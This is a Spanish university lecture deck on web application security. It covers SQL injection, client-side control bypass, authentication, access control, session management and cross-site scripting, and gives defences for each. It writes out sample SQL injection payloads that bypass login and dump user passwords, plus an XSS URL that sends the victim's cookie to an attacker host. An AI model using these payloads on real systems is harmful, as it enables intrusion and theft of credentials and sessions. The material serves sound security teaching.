## <span id="page-0-0"></span>Seguridad en Aplicaciones Web

Jesús Arias Fisteus

### Aplicaciones Web (OpenCourseWare, 2023)





# <span id="page-1-0"></span>Parte I

# Introducción

### El uso de TLS is necesario pero no suficiente para garantizar la seguridad de las aplicaciones Web.

### Incluso usando TLS, existen numerosas vulnerabilidades potenciales.

## Seguridad en aplicaciones Web





A laptop battery contains roughly the stored energy of a hand grenade, and if shorted it ... hey! You can't arrest me if I prove your rules inconsistent! ©Randall Munroe, <http://xkcd.com/651/>, licencia [CC-BY-NC 2.5](https://creativecommons.org/licenses/by-nc/2.5/)

## Seguridad en aplicaciones Web



©Oliver Widder, [https://geek-and-poke.com/geekandpoke/2011/5/2/](https://geek-and-poke.com/geekandpoke/2011/5/2/everybody-has-to-set-priorities.html) [everybody-has-to-set-priorities.html](https://geek-and-poke.com/geekandpoke/2011/5/2/everybody-has-to-set-priorities.html), licencia [CC-BY 3.0](https://creativecommons.org/licenses/by/3.0/)

#### [2022 CWE Top 25 Most Dangerous Software Weaknesses](https://cwe.mitre.org/top25/archive/2022/2022_cwe_top25.html)

Muchas vulnerabilidades pueden ser explotadas por usuarios maliciosos enviando datos arbitrarios a la aplicación Web.

### Los atacantes envían **datos manipulados** para causar un efecto no deseado en la aplicación.

- $\triangleright$  Modificando cualquier dato transferido al servidor: parámetros de la petición, *cookies*, cabeceras HTTP.
- $\blacktriangleright$  Enviando peticiones en secuencias arbitrarias, enviando parámetros que el servidor no espera en peticiones, no enviándolos o enviándolos más de una vez.

Los atacantes pueden usar herramientas distintas al navegador Web para facilitar sus ataques.

# Parte II

# <span id="page-8-0"></span>Inyección de SQL

#### Exploits of a Mom



©Randall Munroe, <http://xkcd.com/327/>, licencia [CC-BY-NC 2.5](https://creativecommons.org/licenses/by-nc/2.5/)

### La inyección de SQL forma parte de una familia más amplia de vulnerabilidades que afectan al almacenamiento de datos.

- $\triangleright$  La comilla simple ( $'$ ) es un carácter especial en SQL que se utiliza para delimitar cadenas de texto.
- ▶ Los guiones dobles -- se usan en SQL para comentar el resto del comando a continuación de ellos.

### Esquivar la autenticación

```
\triangleright Código fuente de la aplicación:
   name = request.args.get ("name");
   password = request . args . get (" password ") ;
   query = f """
        SELECT id, name, fullName, balance FROM Users
        WHERE name='{name}'
        AND password='{password}'
   "" "" ""
```
Ataque con el siguiente valor en  $name:$ 

juan'

▶ Consulta ejecutada realmente:

```
SELECT id, name, fullName, balance
FROM Users
WHERE name="java="name" = " " AND password = " "
```
### Si el atacante no conoce el nombre del usuario, puede acceder con el primer usuario.

El algunas aplicaciones los primeros usuarios son administradores, los cuales suelen tener privilegios especiales.

### Esquivar la autenticación

```
\triangleright Código fuente de la aplicación:
   name = request.args.get ("name");
   password = request . args . get (" password ") ;
   query = f """
        SELECT id, name, fullName, balance FROM Users
        WHERE name='{name}'
        AND password='{password}'
   "" "" ""
```
Ataque con el siguiente valor en  $name:$ 

 $OR 1=1 --$ 

 $\blacktriangleright$  Consulta ejecutada realmente:

```
SELECT id, name, fullName, balance
FROM Users
WHERE name='' OR 1=1 -- '' AND password=''
```
- $\triangleright$  Cualquier tipo de consulta es vulnerable (SELECT, INSERT, UPDATE, etc.).
- $\triangleright$  Se puede inyectar tanto en datos textuales como en datos numéricos.
- $\blacktriangleright$  En un único control de un formulario se pueden inyectar varios valores.

## Ataques a consultas INSERT

```
\triangleright Código fuente de la aplicación:
   user = User():
   user.name = request.args.get ("name");
   user.full_name = request.args.get ("fullName");
   user . password ( request . args . get (" password ");
   user \bar{b}alance = 0:
   query =INSERT
        INTO Users (name , password , fullName , balance )
        VALUES ({user.name},
                 { user . password },
                 { user . fullName },
                 { user . balance }
        ) """
```


▶ Ataque con el siguiente valor en fullName:

```
Manolo Gonzalez', 200000) -- '
```
 $\blacktriangleright$  Consulta ejecutada realmente:

```
INSERT INTO Users (name, password, fullName, balance)
VALUES ('john', 'pwd', 'John Doe', 20000.0) -- '', 0.0)
```
### El operador UNION, que permite justar los resultados de dos consultas, también puede ser usado en ataques.

## Ataques con UNION

```
\triangleright Código fuente de la aplicación:
   genre = request . args . get (" genre ");
   query = f'''''SELECT id, title, author, genre, pages
        FROM Books WHERE genre ={ genre }
   "" "" ""
```
▶ Ataque con el siguiente valor en genre:

1 UNION SELECT NULL, name, password, NULL, NULL FROM Users

 $\blacktriangleright$  Consulta ejecutada realmente:

```
SELECT id, title, author, genre, pages
FROM Books
WHERE genre =1
UNION
SELECT NULL, name, password, NULL, NULL
FROM Users
```
Para realizar algunos tipos de ataques es necesario conocer nombres de tablas y columnas.

A veces los nombres son predecibles. Si no, se pueden descubrir con consultas inyectadas con UNION.

1 UNION SELECT NULL, TABLE\_SCHEMA, NULL, NULL, NULL FROM INFORMATION\_SCHEMA.COLUMNS

1 UNION SELECT NULL, TABLE\_NAME, NULL, NULL, NULL FROM INFORMATION SCHEMA.COLUMNS WHERE TABLE\_SCHEMA='SecurityDemo'

```
1 IINTON
SELECT NULL, COLUMN_NAME, NULL, NULL, NULL
FROM INFORMATION SCHEMA.COLUMNS WHERE
TABLE_SCHEMA='SecurityDemo'
AND TABLE_NAME='Users'
```
### Aun filtrando correctamente comillas (sustitución de comilla simple por doble), futuras consultas son vulnerables si se insertan en la base de datos valores con comilla simple.

#### Además<sup>.</sup>

- $\blacktriangleright$  Las comillas no son necesarias en campos numéricos.
- $\blacktriangleright$  El comentario se reemplaza por "or  $a' = 'a''$ .
- $\blacktriangleright$  El bloqueo de palabras clave se puede esquivar a veces:
	- $\blacktriangleright$  SeLeCt.
	- SELSELECTECT
- $\triangleright$  Si se filtran blancos, se puede insertar comentarios "/\*\*/".

#### $\triangleright$  Usar PreparedStatement o equivalente:

- $\blacktriangleright$  En todas las consultas, no sólo en las que toman datos directamente del usuario.
- $\triangleright$  Usar el nivel de privilegios más bajo posible.
- $\triangleright$  Deshabilitar funciones innecesarias de las bases de datos.
- **IMantener el gestor de bases de datos siempre actualizado.**

#### $\triangleright$  Otros ataques similares por invección de código:

- $\blacktriangleright$  Inyección en comandos del sistema operativo.
- Inyección en lenguajes de scripting.
- $\blacktriangleright$  Inyección en JSON.
- Inyección en XML.
- $\blacktriangleright$  Inyección en LDAP.
- $\blacktriangleright$  Inyección en correo electrónico.
- $\blacktriangleright$  Invección en cabeceras de HTTP.

# Parte III

# <span id="page-25-0"></span>[Esquivar controles en el cliente](#page-25-0)

- $\blacktriangleright$  Datos enviados por el servidor a través del cliente.
- Datos recogidos por el cliente.

#### $\blacktriangleright$  Enviados típicamente mediante:

- $\blacktriangleright$  Campos ocultos en formularios.
- $\triangleright$  Cookies HTTP.
- $\blacktriangleright$  Parámetros en URLs.
- $\blacktriangleright$  Cabeceras HTTP.
- $\triangleright$  Son susceptibles de ser modificados por el usuario.
- $\blacktriangleright$  Incluso en ocasiones a pesar de ser "opacos".

```
<form method =" post " action =" order ">
   \langle p \rangleProduct : iPhone 14 Pro
   \langle \rangle_{\rm D}\langle p \ranglePrice : 1 ,319 EUR
   \langle/p>
   \langlelabel>
       Quantity :
       <input type =" number " name =" quantity ">
   \langle/label>
    <input type="hidden" name="productId" value="77834<mark>"></mark><br><input type="hidden" name="price" value="1319<mark>"></mark><br><input type="submit" value="Order">
\langle/form >
```

```
HTTP/1.1 200 OK
Set-Cookie: DiscountAgreed=25
Content-Length: 1530
(\ldots)
```
#### $\blacktriangleright$  Recogidos típicamente mediante:

- $\blacktriangleright$  Formularios HTML.
- $\blacktriangleright$  JavaScript.
- $\triangleright$  Son susceptibles de ser establecidos arbitrariamente por el usuario saltando la validación del lado del cliente (restricciones en el formulario, validaciones JavaScript, etc.).

#### $\blacktriangleright$  Para proteger la aplicación, es recomendable:

- $\triangleright$  No enviar datos sensibles a través del cliente:
	- ▶ Si no queda más remedio, cifrarlos o firmarlos (cuidado con ataques por repetición y ataques con texto claro conocido).
- $\triangleright$  Validar en el servidor todos los datos procedentes del cliente.
- $\triangleright$  Sistema de logs, monitorización y alertas.

## Parte IV

# <span id="page-32-0"></span>[Ataques a los mecanismos de](#page-32-0) autenticación

### Ataques a la autenticación



Middle-earth dictionary attack

<http://abstrusegoose.com/296>, licencia [CC-BY-NC 3.0 United States](http://creativecommons.org/licenses/by-nc/3.0/us/)

- $\blacktriangleright$  Contraseñas débiles.
- $\triangleright$  Posibilidad de ataques de fuerza bruta.
- $\blacktriangleright$  Mensajes de error detallados.
- $\blacktriangleright$  Transmisión vulnerable de credenciales.
- $\blacktriangleright$  Funcionalidad de cambio de contraseña.
- $\blacktriangleright$  Funcionalidad de "contraseña olvidada".
- $\blacktriangleright$  Funcionalidad "recuérdame".
- $\blacktriangleright$  Funcionalidad de impersonación de usuarios.
- $\blacktriangleright$  Validación de credenciales incompleta.
- $\triangleright$  Nombres de usuario no únicos.
- $\blacktriangleright$  Nombres de usuario predecibles.
- $\triangleright$  Contraseñas iniciales predecibles.
- $\triangleright$  Distribución insegura de credenciales.
- $\blacktriangleright$  Errores en la lógica de la aplicación.
- $\triangleright$  Defectos en mecanismos de autenticación multi-paso.
- $\blacktriangleright$  Almacenamiento inseguro de credenciales.
- $\blacktriangleright$  Usar credenciales robustas.
- $\blacktriangleright$  Manejar credenciales confidencialmente.
- $\blacktriangleright$  Validar credenciales apropiadamente.
- $\blacktriangleright$  Prevenir fuga de información.
- $\blacktriangleright$  Prevenir ataques de fuerza bruta.
- $\blacktriangleright$  Evitar uso fraudulento de la funcionalidad de cambio de contraseña.
- $\blacktriangleright$  Evitar uso fraudulento de la funcionalidad de recordar contraseña.
- $\triangleright$  Sistema de logs, monitorización y alertas.

## Parte V

# <span id="page-38-0"></span>[Ataques al control de acceso](#page-38-0)

### El usuario accede a recursos o acciones para los que no está autorizado.

- $\triangleright$  Escalada vertical de privilegios: obtener acceso a recursos reservados a usuarios de mayor nivel.
- $\triangleright$  Escalada horizontal de privilegios: obtener acceso a recursos reservados a usuarios del mismo nivel.
- $\blacktriangleright$  Funcionalidad sin proteger en absoluto: por ejemplo, suponiendo URLs desconocidas.
- ▶ Funciones basadas en identificador de recurso supuestamente desconocido.
- $\blacktriangleright$  Funciones multi-etapa.
- $\triangleright$  Acceso sin control a ficheros estáticos.
- ▶ Control de acceso inseguro: basado en datos enviados por el cliente.
	- ▶ Ejemplo: http://www.test.com/?admin=true
- ▶ No basarse en el desconocimiento por el usuario de URLs o identificadores.
- ighthologies No pasar datos relativos al control de acceso a través del usuario.
- $\triangleright$  No asumir una secuencia concreta en las peticiones.

#### $\blacktriangleright$  Buenas prácticas:

- $\triangleright$  Documentar y evaluar el sistema de control de acceso.
- $\triangleright$  Basar las decisiones en la sesión del usuario.
- ▶ Usar un componente central para tomar las decisiones sobre el acceso a recursos.
- $\triangleright$  Restringir funcionalidad delicada por rango de IPs.
- $\triangleright$  Controlar el acceso a ficheros estáticos.
- **In Validar identificadores de recurso siempre que vengan del** cliente.
- $\blacktriangleright$  Nueva autenticación en funcionalidad sensible.
- $\blacktriangleright$  Sistema de logs de acceso.

## Parte VI

# <span id="page-43-0"></span>Ataques a la gestión de sesiones

- $\blacktriangleright$  La autenticación de usuarios se complementa con mecanismos de gestión de sesiones:
	- $\triangleright$  Token de sesión: identificador que envía el cliente en sus peticiones, con frecuencia en una cookie, para que el servidor identifique a qué sesión pertenecen.
- $\triangleright$  Dos grupos de vulnerabilidades principalmente:
	- $\blacktriangleright$  Generación de tokens de sesión débiles.
	- $\triangleright$  Debilidades en el manejo de tokens de sesión durante su ciclo de vida.

Los tokens con significado (aquellos que incluyen nombres de usuarios, identificadores de usuario, direcciones de correo electrónico, fechas, etc.) son, con frecuencia, débiles.

757365723d6461663b6170703d61646d696e3b646174653d30312f31322f3131

user=daf;app=admin;date=10/09/11

### Los tokens basados en la fecha u hora, secuencias ocultas o sistemas débiles de generación de números aleatorios también son débiles

#### $\blacktriangleright$  Interceptación en la red del token:

- $\blacktriangleright$  Uso de HTTP en las comunicaciones.
- $\triangleright$  Problemas en el uso de HTTPS:
	- $\triangleright$  Uso sólo en el procedimiento de autenticación.
	- $\triangleright$  Uso de *token* previo obtenido por HTTP.
	- **Peticiones por HTTP después de haber entrado en HTTPS:** por ejemplo, ficheros estáticos por HTTP, botón atrás, etc.
	- $\triangleright$  Inducción por el atacante a realizar una petición HTTP (por correo electrónico, desde otros sitios Web, etc.).
- $\triangleright$  Exposición del token en logs o aplicaciones de gestión.
- $\blacktriangleright$  Mapeo vulnerable de tokens a sesiones.
- $\blacktriangleright$  Terminación de sesión vulnerable: no hay función cierre de sesión o no se invalida el *token* en el servidor.
- $\triangleright$  Secuestro de tokens o fijación de tokens mediante cross-site scripting, peticiones *cross-site*, etc.
- $\triangleright$  Dominio de las *cookies* demasiado amplio.

#### $\blacktriangleright$  Generación de tokens robustos:

- $\blacktriangleright$  Gran número de posibles valores.
- $\triangleright$  No incluir más información que un identificador.
- Buen generador de números pseudoaleatorios.
- Introducir otros datos como fuente de aleatoriedad: IP y puerto cliente, cabecera User-Agent, fecha y hora con mucha precisión, clave adicional sólo conocida por el servidor y refrescada en cada arranque.

#### $\blacktriangleright$  Protección de los tokens:

- $\blacktriangleright$  Trasmisión del token sólo por HTTPS (cookies sólo HTTPS).
- $\triangleright$  Nunca transmitir *tokens* en la URL.
- $\triangleright$  Cierre de sesión que invalide el token en el servidor.
- $\blacktriangleright$  Expiración de sesiones por inactividad.
- $\blacktriangleright$  Evitar sesiones simultáneas del mismo usuario.
- $\triangleright$  Proteger aplicaciones de gestión que permitan ver los tokens.
- Restringir el dominio y ruta de las cookies.
- $\blacktriangleright$  Evitar vulnerabilidades cross-site scripting.
- $\blacktriangleright$  No aceptar tokens arbitrarios puestos por el usuario.
- $\blacktriangleright$  Iniciar una nueva sesión siempre tras la autenticación.
- $\blacktriangleright$  Tokens distintos para cada página.
- $\triangleright$  Sistema de logs, monitorización y alertas.
- ▶ Cierre de sesión ante cualquier tipo de error en la entrada del usuario.

# <span id="page-52-0"></span>Parte VII

# [Ataques a usuarios](#page-52-0)

### Existe una familia de vulnerabilidades que permiten a usuarios maliciosos atacar a otros usuarios de una aplicación Web.

 $\triangleright$  Cross-site scripting.

 $\blacktriangleright$  Inducción de acciones del usuario:

- ▶ On Site Request Forgery.
- ▶ Cross-Site Request Forgery.
- $\blacktriangleright$  III Redress
- **In Captura de datos desde otros dominios.**
- $\blacktriangleright$  Fijación de sesiones.
- $\blacktriangleright$  Redirección abierta.
- $\blacktriangleright$  Invección de SQL en el cliente.
- $\blacktriangleright$  Ataques al navegador.

Las vulnerabilidades de cross-site scripting (XSS) permiten a los atacantes inyectar código, típicamente JavaScript, para que se ejecute en el navegador Web de otros usuarios de la aplicación.

Dos tipos principales de ataque:

- $\blacktriangleright$  Reflejado.
- $\blacktriangleright$  Almacenado.
- $\triangleright$  Se produce cuando una aplicación muestra directamente datos enviados como parámetros de la petición por el usuario.
	- $\triangleright$  Por ejemplo, páginas de error con mensaje recibido como parámetro:

http://example.com/Error?message=Sorry%2c+an+error+occurred

 $\blacktriangleright$  El cliente puede inyectar código Javascript que se ejecutará en el navegador.

http://example.com/Error?message=<script>var+i=new+Image; +i.src="http://mdattacker.net/"%2bdocument.cookie;</script>

#### $\triangleright$  Los enlaces se pueden disimular con codificación URL:

http://example.com/Error?message=%3c%73%63%72%69%70%74%3e%76%61%72%2b%69 %3d%6e%65%77%2b%49%6d%61%67%65%3b%20%2b%69%2e%73%72%63%3d%22%68%74%74%70 %3a%2f%2f%6d%64%61%74%74%61%63%6b%65%72%2e%6e%65%74%2f%22%25%32%62%64%6f %63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%3b%3c%2f%73%63%72%69%70%74%3e



#### $\blacktriangleright$  Envío del enlace malicioso al usuario:

- $\blacktriangleright$  Por correo electrónico.
- $\blacktriangleright$  En mensajería instantánea.
- ▶ Desde un sitio Web de terceros o del atacante.
- $\blacktriangleright$  Mediante redes de publicidad.
- $\triangleright$  Mediante acciones enviar a un amigo o informar al administrador en el sitio Web atacado.
- $\blacktriangleright$  El atacante introduce texto en la base de datos del sitio Web que posteriormente se muestra a otros usuarios.
- $\blacktriangleright$  El atacante puede inyectar código Javascript en dicho texto, que se ejecutará en el navegador de otros usuarios del sistema, incluso de administradores.
- $\triangleright$  Más peligroso que el reflejado, porque el atacado está autenticado y no es necesario inducirlo a activar ningún enlace.



Posibles acciones de ataque:

- $\blacktriangleright$  Pintadas virtuales (*defacement*).
- $\blacktriangleright$  Inyección de troyanos y phishing.
- $\blacktriangleright$  Inducción de acciones por el usuario.
- $\triangleright$  Aprovechar privilegios: captura de texto de la función autocompletar, aplicaciones con restricciones de seguridad reducidas, uso fraudulento de controles ActiveX.
- ▶ Escalado del ataque en el lado del cliente: captura de teclado, historial de navegación, escaneo de puertos en la red local del usuario, etc.
- $\blacktriangleright$  Validar la entrada del usuario:
	- $\triangleright$  Restricciones de longitud, conjunto de caracteres, expresiones regulares.
- $\blacktriangleright$  Validar la salida:
	- ▶ Reemplazo de caracteres reservados de HTML por referencias a entidades.
	- $\blacktriangleright$  Eliminar puntos peligrosos de inserción (código Javascript, cabeceras de HTTP, atributos de elementos HTML).
	- ▶ Donde el usuario pueda editar HTML, limitar las marcas que pueda utilizar o utilizar lenguajes de marcas alternativos.

<span id="page-64-0"></span>▶ Dafydd Stuttard, Marcus Pinto. The Web Application Hacker's Handbook. 2nd ed. John Wiley & Sons

 $\triangleright$  Capítulos 1, 5, 6, 7, 8, 9 y 12.